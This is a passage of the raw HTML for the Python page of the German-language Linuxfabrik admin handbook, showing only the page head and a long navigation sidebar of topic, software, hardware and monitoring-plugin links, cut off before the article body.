

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docs.linuxfabrik.ch/software/python.html
body_size: 35845
content:
<!DOCTYPE html>
<html class="writer-html5" lang="de" >
<head>
  <meta charset="utf-8" /><meta name="generator" content="Docutils 0.18.1: http://docutils.sourceforge.net/" />

  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Python &mdash; Open Source Admin-Handbuch der Linuxfabrik</title>
      <link rel="stylesheet" href="../_static/pygments.css" type="text/css" />
      <link rel="stylesheet" href="../_static/css/theme.css" type="text/css" />
      <link rel="stylesheet" href="../_static/tabs.css" type="text/css" />
      <link rel="stylesheet" href="../_static/assets/css/general.css" type="text/css" />
      <link rel="stylesheet" href="../_static/assets/css/docs.css" type="text/css" />
    <link rel="shortcut icon" href="../_static/favicon.ico"/>
    <link rel="canonical" href="https://docs.linuxfabrik.ch/software/python.html" />
  <!--[if lt IE 9]>
    <script src="../_static/js/html5shiv.min.js"></script>
  <![endif]-->
  
        <script data-url_root="../" id="documentation_options" src="../_static/documentation_options.js"></script>
        <script src="../_static/jquery.js"></script>
        <script src="../_static/underscore.js"></script>
        <script src="../_static/_sphinx_javascript_frameworks_compat.js"></script>
        <script src="../_static/doctools.js"></script>
        <script src="../_static/sphinx_highlight.js"></script>
        <script src="../_static/translations.js"></script>
        <script src="../_static/assets/js/open-link-in-a-new-window.js"></script>
    <script src="../_static/js/theme.js"></script>
    <link rel="index" title="Stichwortverzeichnis" href="../genindex.html" />
    <link rel="search" title="Suche" href="../search.html" />
    <link rel="next" title="RabbitMQ" href="rabbitmq.html" />
    <link rel="prev" title="PXE" href="pxe.html" /> 
</head>

<body class="wy-body-for-nav"> 
  <div class="wy-grid-for-nav">
    <nav data-toggle="wy-nav-shift" class="wy-nav-side">
      <div class="wy-side-scroll">
        <div class="wy-side-nav-search" >

          
          
          <a href="../index-docs.html" class="icon icon-home">
            Open Source Admin-Handbuch der Linuxfabrik
              <img src="../_static/linuxfabrik_logo.png" class="logo" alt="Logo"/>
          </a>
<div role="search">
  <form id="rtd-search-form" class="wy-form" action="../search.html" method="get">
    <input type="text" name="q" placeholder="Dokumentation durchsuchen" aria-label="Dokumentation durchsuchen" />
    <input type="hidden" name="check_keywords" value="yes" />
    <input type="hidden" name="area" value="default" />
  </form>
</div>
        </div><div class="wy-menu wy-menu-vertical" data-spy="affix" role="navigation" aria-label="Navigation menu">
              <p class="caption" role="heading"><span class="caption-text">Linux (Fokus: RHEL)</span></p>
<ul>
<li class="toctree-l1"><a class="reference internal" href="../base/system/index.html">Das System</a></li>
<li class="toctree-l1"><a class="reference internal" href="../base/filesystem/index.html">Disks und Dateisysteme</a></li>
<li class="toctree-l1"><a class="reference internal" href="../base/network/index.html">Netzwerk</a></li>
<li class="toctree-l1"><a class="reference internal" href="../base/security/index.html">Sicherheit</a></li>
<li class="toctree-l1"><a class="reference internal" href="../base/repos/index.html">Repositories</a></li>
</ul>
<p class="caption" role="heading"><span class="caption-text">Operating Systems</span></p>
<ul>
<li class="toctree-l1"><a class="reference internal" href="../operating-systems/fedora-server.html">Fedora Server</a></li>
<li class="toctree-l1"><a class="reference internal" href="../operating-systems/raspberry-pi-os.html">Raspberry Pi OS</a></li>
<li class="toctree-l1"><a class="reference internal" href="../operating-systems/rhel.html">RHEL und kompatible</a></li>
<li class="toctree-l1"><a class="reference internal" href="../operating-systems/rockylinux.html">Rocky Linux</a></li>
<li class="toctree-l1"><a class="reference internal" href="../operating-systems/ubuntu.html">Ubuntu</a></li>
<li class="toctree-l1"><a class="reference internal" href="../operating-systems/windows.html">Windows</a></li>
</ul>
<p class="caption" role="heading"><span class="caption-text">Themen</span></p>
<ul>
<li class="toctree-l1"><a class="reference internal" href="../topics/apache-vs-haproxy.html">Apache vs. HAProxy</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/backup.html">Backup</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/benchmarks.html">Benchmarks</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/collabora-vs-libreoffice.html">Collabora vs. LibreOffice</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/container.html">Container</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/dci.html">DCI</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/firewalls.html">Firewalls</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/freeipa-vs-active-directory.html">FreeIPA vs. Microsoft Active Directory</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/gui-toolkits.html">GUI-Toolkits</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/ki.html">KI</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/lb-ha.html">Load Balancing und High Availability</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/logging.html">Logging</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/nfs-vs-iscsi.html">NFS vs. iSCSI</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/ntp.html">NTP</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/openid-saml.html">OAuth vs. OpenID Connect (OIDC) vs. SAML</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/opensearch-vs-elasticsearch.html">OpenSearch vs. Elasticsearch</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/passwords.html">Passwörter</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/redfish.html">Redfish</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/regex.html">Reguläre Ausdrücke</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/repo-server.html">Repo Server</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/reverse-proxy.html">Reverse Proxy</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/security-basics.html">Security: Grundlagen</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/security-cis.html">Security: CIS</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/security-tools.html">Security: Tools</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/snmp.html">SNMP</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/sssd-pam-nss-kerberos.html">SSSD, PAM, NSS und Kerberos-Domänen</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/tls.html">TLS</a></li>
<li class="toctree-l1"><a class="reference internal" href="../topics/upstream.html">Upstream</a></li>
</ul>
<p class="caption" role="heading"><span class="caption-text">Software</span></p>
<ul class="current">
<li class="toctree-l1"><a class="reference internal" href="acme.sh.html">acme.sh</a></li>
<li class="toctree-l1"><a class="reference internal" href="adminer.html">Adminer</a></li>
<li class="toctree-l1"><a class="reference internal" href="aide.html">AIDE</a></li>
<li class="toctree-l1"><a class="reference internal" href="ansible.html">Ansible</a></li>
<li class="toctree-l1"><a class="reference internal" href="anydesk.html">AnyDesk</a></li>
<li class="toctree-l1"><a class="reference internal" href="apache-directory-studio.html">Apache Directory Studio</a></li>
<li class="toctree-l1"><a class="reference internal" href="apache-guacamole.html">Apache Guacamole</a></li>
<li class="toctree-l1"><a class="reference internal" href="apache-httpd.html">Apache httpd</a></li>
<li class="toctree-l1"><a class="reference internal" href="apache-solr.html">Apache Solr</a></li>
<li class="toctree-l1"><a class="reference internal" href="apache-tomcat.html">Apache Tomcat</a></li>
<li class="toctree-l1"><a class="reference internal" href="apt.html">APT</a></li>
<li class="toctree-l1"><a class="reference internal" href="apt-mirror.html">Apt Mirror</a></li>
<li class="toctree-l1"><a class="reference internal" href="asciinema.html">asciinema</a></li>
<li class="toctree-l1"><a class="reference internal" href="bexio.html">Bexio</a></li>
<li class="toctree-l1"><a class="reference internal" href="big-blue-button.html">Big Blue Button</a></li>
<li class="toctree-l1"><a class="reference internal" href="bind.html">BIND</a></li>
<li class="toctree-l1"><a class="reference internal" href="bitwarden.html">Bitwarden</a></li>
<li class="toctree-l1"><a class="reference internal" href="blocky.html">blocky</a></li>
<li class="toctree-l1"><a class="reference internal" href="citrix-workspace-app.html">Citrix Workspace App</a></li>
<li class="toctree-l1"><a class="reference internal" href="clamav.html">ClamAV</a></li>
<li class="toctree-l1"><a class="reference internal" href="cloud-init.html">cloud-init</a></li>
<li class="toctree-l1"><a class="reference internal" href="cockpit.html">Cockpit</a></li>
<li class="toctree-l1"><a class="reference internal" href="collabora.html">Collabora</a></li>
<li class="toctree-l1"><a class="reference internal" href="confluence.html">Confluence</a></li>
<li class="toctree-l1"><a class="reference internal" href="crowdsec.html">CrowdSec</a></li>
<li class="toctree-l1"><a class="reference internal" href="cubesql.html">cubeSQL</a></li>
<li class="toctree-l1"><a class="reference internal" href="django.html">Django</a></li>
<li class="toctree-l1"><a class="reference internal" href="docker.html">Docker</a></li>
<li class="toctree-l1"><a class="reference internal" href="duck.sh.html">duck.sh</a></li>
<li class="toctree-l1"><a class="reference internal" href="duplicati.html">Duplicati</a></li>
<li class="toctree-l1"><a class="reference internal" href="duplicity.html">duplicity</a></li>
<li class="toctree-l1"><a class="reference internal" href="easy-rsa.html">easy-rsa</a></li>
<li class="toctree-l1"><a class="reference internal" href="elasticsearch.html">Elasticsearch</a></li>
<li class="toctree-l1"><a class="reference internal" href="fail2ban.html">Fail2ban</a></li>
<li class="toctree-l1"><a class="reference internal" href="flask.html">Flask</a></li>
<li class="toctree-l1"><a class="reference internal" href="forti.html">FortiClient und openfortivpn</a></li>
<li class="toctree-l1"><a class="reference internal" href="fpm.html">FPM</a></li>
<li class="toctree-l1"><a class="reference internal" href="freedos.html">FreeDOS</a></li>
<li class="toctree-l1"><a class="reference internal" href="freeipa.html">FreeIPA</a></li>
<li class="toctree-l1"><a class="reference internal" href="fwbuilder.html">Firewall Builder</a></li>
<li class="toctree-l1"><a class="reference internal" href="geoip-dbs.html">GeoIP-Datenbanken</a></li>
<li class="toctree-l1"><a class="reference internal" href="git.html">Git</a></li>
<li class="toctree-l1"><a class="reference internal" href="github.html">GitHub</a></li>
<li class="toctree-l1"><a class="reference internal" href="gitlab.html">GitLab CE</a></li>
<li class="toctree-l1"><a class="reference internal" href="glade.html">Glade</a></li>
<li class="toctree-l1"><a class="reference internal" href="glances.html">Glances</a></li>
<li class="toctree-l1"><a class="reference internal" href="glpi.html">GLPI</a></li>
<li class="toctree-l1"><a class="reference internal" href="glusterfs.html">GlusterFS</a></li>
<li class="toctree-l1"><a class="reference internal" href="glusterfs-linux-magazin.html">Gluster-Storage bei Laune halten</a></li>
<li class="toctree-l1"><a class="reference internal" href="gpg.html">GPG</a></li>
<li class="toctree-l1"><a class="reference internal" href="gpt4all.html">GPT4All</a></li>
<li class="toctree-l1"><a class="reference internal" href="grafana.html">Grafana</a></li>
<li class="toctree-l1"><a class="reference internal" href="grassfish.html">Grassfish</a></li>
<li class="toctree-l1"><a class="reference internal" href="grav.html">Grav</a></li>
<li class="toctree-l1"><a class="reference internal" href="graylog.html">Graylog</a></li>
<li class="toctree-l1"><a class="reference internal" href="haproxy.html">HAProxy</a></li>
<li class="toctree-l1"><a class="reference internal" href="hashicorp-terraform.html">Hashicorp Terraform</a></li>
<li class="toctree-l1"><a class="reference internal" href="hashicorp-vagrant.html">Hashicorp Vagrant</a></li>
<li class="toctree-l1"><a class="reference internal" href="hin-client.html">HIN-Client</a></li>
<li class="toctree-l1"><a class="reference internal" href="hnet-software.html">H-Net Software</a></li>
<li class="toctree-l1"><a class="reference internal" href="icinga.html">Icinga</a></li>
<li class="toctree-l1"><a class="reference internal" href="influxdb.html">InfluxDB</a></li>
<li class="toctree-l1"><a class="reference internal" href="infomaniak.html">Infomaniak</a></li>
<li class="toctree-l1"><a class="reference internal" href="inxi.html">Inxi</a></li>
<li class="toctree-l1"><a class="reference internal" href="ipmi.html">IPMI</a></li>
<li class="toctree-l1"><a class="reference internal" href="ipsec.html">IPsec</a></li>
<li class="toctree-l1"><a class="reference internal" href="java.html">Java</a></li>
<li class="toctree-l1"><a class="reference internal" href="jitsi.html">Jitsi</a></li>
<li class="toctree-l1"><a class="reference internal" href="kali-linux.html">Kali-Linux</a></li>
<li class="toctree-l1"><a class="reference internal" href="keepalived.html">Keepalived</a></li>
<li class="toctree-l1"><a class="reference internal" href="keycloak.html">Keycloak</a></li>
<li class="toctree-l1"><a class="reference internal" href="kvm.html">KVM</a></li>
<li class="toctree-l1"><a class="reference internal" href="letsencrypt-certbot.html">Let’s Encrypt - Certbot</a></li>
<li class="toctree-l1"><a class="reference internal" href="lfs.html">LFS - Linux From Scratch</a></li>
<li class="toctree-l1"><a class="reference internal" href="librenms.html">LibreNMS</a></li>
<li class="toctree-l1"><a class="reference internal" href="libreoffice.html">LibreOffice</a></li>
<li class="toctree-l1"><a class="reference internal" href="llama.cpp.html">llama.cpp</a></li>
<li class="toctree-l1"><a class="reference internal" href="lynis.html">Lynis</a></li>
<li class="toctree-l1"><a class="reference internal" href="mail.html">mail</a></li>
<li class="toctree-l1"><a class="reference internal" href="mariadb.html">MariaDB</a></li>
<li class="toctree-l1"><a class="reference internal" href="mariadb-sysvars.html">MariaDB System-Variablen</a></li>
<li class="toctree-l1"><a class="reference internal" href="marp.html">Marp</a></li>
<li class="toctree-l1"><a class="reference internal" href="mastodon.html">Mastodon</a></li>
<li class="toctree-l1"><a class="reference internal" href="matomo.html">Matomo (fka PIWIK)</a></li>
<li class="toctree-l1"><a class="reference internal" href="mdadm.html">mdadm</a></li>
<li class="toctree-l1"><a class="reference internal" href="mediawiki.html">Mediawiki</a></li>
<li class="toctree-l1"><a class="reference internal" href="medidata.html">MediData</a></li>
<li class="toctree-l1"><a class="reference internal" href="metabase.html">Metabase</a></li>
<li class="toctree-l1"><a class="reference internal" href="microsoft-active-directory.html">Microsoft Active Directory</a></li>
<li class="toctree-l1"><a class="reference internal" href="minio.html">MinIO</a></li>
<li class="toctree-l1"><a class="reference internal" href="mirthconnect.html">Mirth Connect</a></li>
<li class="toctree-l1"><a class="reference internal" href="mongodb.html">MongoDB</a></li>
<li class="toctree-l1"><a class="reference internal" href="moodle.html">Moodle</a></li>
<li class="toctree-l1"><a class="reference internal" href="mutt.html">Mutt</a></li>
<li class="toctree-l1"><a class="reference internal" href="nano.html">Nano</a></li>
<li class="toctree-l1"><a class="reference internal" href="nessus.html">Nessus</a></li>
<li class="toctree-l1"><a class="reference internal" href="netdata.html">netdata</a></li>
<li class="toctree-l1"><a class="reference internal" href="nextcloud.html">Nextcloud</a></li>
<li class="toctree-l1"><a class="reference internal" href="nfs.html">NFS</a></li>
<li class="toctree-l1"><a class="reference internal" href="nikto.html">Nikto</a></li>
<li class="toctree-l1"><a class="reference internal" href="nmap.html">Nmap</a></li>
<li class="toctree-l1"><a class="reference internal" href="node.js.html">Node.js</a></li>
<li class="toctree-l1"><a class="reference internal" href="nodebb.html">NodeBB</a></li>
<li class="toctree-l1"><a class="reference internal" href="nut.html">NUT</a></li>
<li class="toctree-l1"><a class="reference internal" href="nvidia.html">NVIDIA</a></li>
<li class="toctree-l1"><a class="reference internal" href="oauth2-proxy.html">OAuth2-Proxy</a></li>
<li class="toctree-l1"><a class="reference internal" href="open-vm-tools.html">Open-VM-Tools</a></li>
<li class="toctree-l1"><a class="reference internal" href="opensearch.html">OpenSearch</a></li>
<li class="toctree-l1"><a class="reference internal" href="openssl.html">OpenSSL</a></li>
<li class="toctree-l1"><a class="reference internal" href="openstack.html">OpenStack</a></li>
<li class="toctree-l1"><a class="reference internal" href="openvas.html">OpenVAS</a></li>
<li class="toctree-l1"><a class="reference internal" href="openvpn.html">OpenVPN</a></li>
<li class="toctree-l1"><a class="reference internal" href="oracle-db.html">Oracle-Datenbank</a></li>
<li class="toctree-l1"><a class="reference internal" href="oscap.html">oscap</a></li>
<li class="toctree-l1"><a class="reference internal" href="ossec.html">OSSEC</a></li>
<li class="toctree-l1"><a class="reference internal" href="ovirt.html">oVirt</a></li>
<li class="toctree-l1"><a class="reference internal" href="pacemaker.html">Pacemaker</a></li>
<li class="toctree-l1"><a class="reference internal" href="pandoc.html">Pandoc</a></li>
<li class="toctree-l1"><a class="reference internal" href="paperless-ngx.html">Paperless-ngx</a></li>
<li class="toctree-l1"><a class="reference internal" href="pfsense.html">pfSense</a></li>
<li class="toctree-l1"><a class="reference internal" href="php.html">PHP</a></li>
<li class="toctree-l1"><a class="reference internal" href="pi-hole.html">Pi-Hole</a></li>
<li class="toctree-l1"><a class="reference internal" href="picocms.html">Pico CMS</a></li>
<li class="toctree-l1"><a class="reference internal" href="podman.html">Podman</a></li>
<li class="toctree-l1"><a class="reference internal" href="postfix.html">Postfix</a></li>
<li class="toctree-l1"><a class="reference internal" href="postgresql.html">PostgreSQL</a></li>
<li class="toctree-l1"><a class="reference internal" href="powershell.html">PowerShell für Linux</a></li>
<li class="toctree-l1"><a class="reference internal" href="prtg.html">PRTG</a></li>
<li class="toctree-l1"><a class="reference internal" href="pulp.html">Pulp &lt;TODO&gt;</a></li>
<li class="toctree-l1"><a class="reference internal" href="pxe.html">PXE</a></li>
<li class="toctree-l1 current"><a class="current reference internal" href="#">Python</a><ul>
<li class="toctree-l2"><a class="reference internal" href="#installation-von-python-2-vs-python-3">Installation von Python 2 vs Python 3</a></li>
<li class="toctree-l2"><a class="reference internal" href="#venv-pip-und-python-2">venv, pip und Python 2</a></li>
<li class="toctree-l2"><a class="reference internal" href="#venv-pip-und-python-3">venv, pip und Python 3</a></li>
<li class="toctree-l2"><a class="reference internal" href="#python-interpreter-und-compiler">Python-Interpreter und -Compiler</a></li>
<li class="toctree-l2"><a class="reference internal" href="#frameworks">Frameworks</a></li>
<li class="toctree-l2"><a class="reference internal" href="#webserver-mit-python">Webserver mit Python</a></li>
<li class="toctree-l2"><a class="reference internal" href="#pyinstaller">pyinstaller</a><ul>
<li class="toctree-l3"><a class="reference internal" href="#troubleshooting">Troubleshooting</a></li>
</ul>
</li>
<li class="toctree-l2"><a class="reference internal" href="#coding">Coding</a><ul>
<li class="toctree-l3"><a class="reference internal" href="#variablen">Variablen</a></li>
<li class="toctree-l3"><a class="reference internal" href="#schleifen">Schleifen</a></li>
<li class="toctree-l3"><a class="reference internal" href="#exception-handling">Exception Handling</a></li>
<li class="toctree-l3"><a class="reference internal" href="#nutzliche-code-schnipsel">Nützliche Code-Schnipsel</a></li>
<li class="toctree-l3"><a class="reference internal" href="#encoding-decoding-unicode-utf-8">Encoding, Decoding, Unicode, UTF-8</a></li>
<li class="toctree-l3"><a class="reference internal" href="#code-qualitat">Code Qualität</a></li>
<li class="toctree-l3"><a class="reference internal" href="#ausfuhrungszeiten-messen">Ausführungszeiten messen</a></li>
<li class="toctree-l3"><a class="reference internal" href="#pydoc">pydoc</a></li>
</ul>
</li>
<li class="toctree-l2"><a class="reference internal" href="#module">Module</a><ul>
<li class="toctree-l3"><a class="reference internal" href="#beautifulsoup">BeautifulSoup</a></li>
<li class="toctree-l3"><a class="reference internal" href="#os">os</a></li>
<li class="toctree-l3"><a class="reference internal" href="#platform">platform</a></li>
<li class="toctree-l3"><a class="reference internal" href="#selenium">selenium</a></li>
</ul>
</li>
<li class="toctree-l2"><a class="reference internal" href="#das-klassenkonzept">Das Klassenkonzept</a></li>
<li class="toctree-l2"><a class="reference internal" href="#gui-tui">GUI, TUI</a><ul>
<li class="toctree-l3"><a class="reference internal" href="#gui-bibliotheken">GUI-Bibliotheken</a></li>
<li class="toctree-l3"><a class="reference internal" href="#tui-anwendung-mit-snackscreen">TUI-Anwendung mit SnackScreen</a></li>
<li class="toctree-l3"><a class="reference internal" href="#pygtk-und-glade">PyGTK und Glade</a></li>
</ul>
</li>
<li class="toctree-l2"><a class="reference internal" href="#pypi">PyPI</a></li>
</ul>
</li>
<li class="toctree-l1"><a class="reference internal" href="rabbitmq.html">RabbitMQ</a></li>
<li class="toctree-l1"><a class="reference internal" href="rclone.html">Rclone</a></li>
<li class="toctree-l1"><a class="reference internal" href="react.html">React</a></li>
<li class="toctree-l1"><a class="reference internal" href="redis.html">Redis</a></li>
<li class="toctree-l1"><a class="reference internal" href="restic.html">restic</a></li>
<li class="toctree-l1"><a class="reference internal" href="rkhunter.html">rkhunter</a></li>
<li class="toctree-l1"><a class="reference internal" href="rocket-chat.html">Rocket.Chat</a></li>
<li class="toctree-l1"><a class="reference internal" href="rsync.html">rsync</a></li>
<li class="toctree-l1"><a class="reference internal" href="s3.html">S3</a></li>
<li class="toctree-l1"><a class="reference internal" href="samba-client.html">Samba-Client</a></li>
<li class="toctree-l1"><a class="reference internal" href="samba-server.html">Samba-Server</a></li>
<li class="toctree-l1"><a class="reference internal" href="shiny.html">Shiny</a></li>
<li class="toctree-l1"><a class="reference internal" href="snap.html">Snap</a></li>
<li class="toctree-l1"><a class="reference internal" href="sphinx.html">Sphinx</a></li>
<li class="toctree-l1"><a class="reference internal" href="sqlite.html">SQLite</a></li>
<li class="toctree-l1"><a class="reference internal" href="squid.html">Squid</a></li>
<li class="toctree-l1"><a class="reference internal" href="ssllabs.html">SSLlabs.com</a></li>
<li class="toctree-l1"><a class="reference internal" href="sslyze.html">SSLyze</a></li>
<li class="toctree-l1"><a class="reference internal" href="strongswan.html">strongSwan</a></li>
<li class="toctree-l1"><a class="reference internal" href="stunnel.html">stunnel</a></li>
<li class="toctree-l1"><a class="reference internal" href="swift.html">Swift</a></li>
<li class="toctree-l1"><a class="reference internal" href="telnet.html">Telnet</a></li>
<li class="toctree-l1"><a class="reference internal" href="testssl.sh.html">testssl.sh</a></li>
<li class="toctree-l1"><a class="reference internal" href="tftp.html">TFTP</a></li>
<li class="toctree-l1"><a class="reference internal" href="tmate.html">tmate</a></li>
<li class="toctree-l1"><a class="reference internal" href="tmux.html">Tmux</a></li>
<li class="toctree-l1"><a class="reference internal" href="ufw.html">UFW</a></li>
<li class="toctree-l1"><a class="reference internal" href="unbound.html">Unbound</a></li>
<li class="toctree-l1"><a class="reference internal" href="uptime-robot.html">UptimeRobot</a></li>
<li class="toctree-l1"><a class="reference internal" href="vala.html">Vala</a></li>
<li class="toctree-l1"><a class="reference internal" href="veeam.html">Veeam (Agent)</a></li>
<li class="toctree-l1"><a class="reference internal" href="vim.html">Vim</a></li>
<li class="toctree-l1"><a class="reference internal" href="vnc.html">VNC</a></li>
<li class="toctree-l1"><a class="reference internal" href="vsftpd.html">vsftpd</a></li>
<li class="toctree-l1"><a class="reference internal" href="wapiti.html">Wapiti</a></li>
<li class="toctree-l1"><a class="reference internal" href="wildfly.html">WildFly</a></li>
<li class="toctree-l1"><a class="reference internal" href="wireguard.html">Wireguard</a></li>
<li class="toctree-l1"><a class="reference internal" href="wix.html">WiX Toolset</a></li>
<li class="toctree-l1"><a class="reference internal" href="wordpress.html">Wordpress</a></li>
<li class="toctree-l1"><a class="reference internal" href="xca.html">XCA</a></li>
<li class="toctree-l1"><a class="reference internal" href="xen.html">Xen</a></li>
<li class="toctree-l1"><a class="reference internal" href="xrdp.html">xrdp</a></li>
<li class="toctree-l1"><a class="reference internal" href="zabbix.html">Zabbix</a></li>
<li class="toctree-l1"><a class="reference internal" href="zap.html">ZAP</a></li>
<li class="toctree-l1"><a class="reference internal" href="zfs.html">ZFS</a></li>
</ul>
<p class="caption" role="heading"><span class="caption-text">Hardware</span></p>
<ul>
<li class="toctree-l1"><a class="reference internal" href="../hardware/bios-firmware.html">BIOS/Firmware</a></li>
<li class="toctree-l1"><a class="reference internal" href="../hardware/cpu.html">CPUs</a></li>
<li class="toctree-l1"><a class="reference internal" href="../hardware/huawei.html">Huawei</a></li>
<li class="toctree-l1"><a class="reference internal" href="../hardware/keyboards.html">Keyboard-Layouts</a></li>
<li class="toctree-l1"><a class="reference internal" href="../hardware/qnap-qts.html">QNAP QTS</a></li>
<li class="toctree-l1"><a class="reference internal" href="../hardware/switch-fs.html">Fiberstore (FS)</a></li>
<li class="toctree-l1"><a class="reference internal" href="../hardware/tolino.html">Tolino eReader</a></li>
<li class="toctree-l1"><a class="reference internal" href="../hardware/turris.html">turris Omnia</a></li>
</ul>
<p class="caption" role="heading"><span class="caption-text">Appendix</span></p>
<ul>
<li class="toctree-l1"><a class="reference internal" href="../appendix/asciitable.html">ASCII- und andere Codierungstabellen</a></li>
<li class="toctree-l1"><a class="reference internal" href="../appendix/dc-tier.html">Datacenter Tier-Level</a></li>
<li class="toctree-l1"><a class="reference internal" href="../appendix/glossar.html">Glossar</a></li>
<li class="toctree-l1"><a class="reference internal" href="../appendix/licenses.html">Open Source Lizenzen</a></li>
<li class="toctree-l1"><a class="reference internal" href="../appendix/lorem-ipsum.html">Lorem ipsum</a></li>
<li class="toctree-l1"><a class="reference internal" href="../appendix/network-macs.html">Netzwerk MAC-Adressen</a></li>
<li class="toctree-l1"><a class="reference internal" href="../appendix/network-ports.html">Netzwerk-Ports</a></li>
<li class="toctree-l1"><a class="reference internal" href="../appendix/rst.html">RST (reStructured Text)</a></li>
<li class="toctree-l1"><a class="reference internal" href="../genindex.html">Stichwortverzeichnis</a></li>
</ul>
<p class="caption" role="heading"><span class="caption-text">Monitoring-Plugins (Github)</span></p>
<ul>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/000-monitoring-plugins.html">The Linuxfabrik Monitoring Plugins Collection</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/about-me.html">Check about-me</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/apache-httpd-status.html">Check apache-httpd-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/apache-httpd-version.html">Check apache-httpd-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/apache-solr-version.html">Check apache-solr-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/atlassian-statuspage.html">Check atlassian-statuspage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/axenita-stats.html">Check axenita-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/borgbackup.html">Check borgbackup</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/by-ssh.html">Check by-ssh</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/cometsystem.html">Check cometsystem</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/composer-version.html">Check composer-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/countdown.html">Check countdown</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/cpu-usage.html">Check cpu-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/crypto-policy.html">Check crypto-policy</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/csv-values.html">Check csv-values</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/deb-lastactivity.html">Check deb-lastactivity</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/deb-updates.html">Check deb-updates</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/dhcp-relayed.html">Check dhcp-relayed</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/dhcp-scope-usage.html">Check dhcp-scope-usage</a></li>
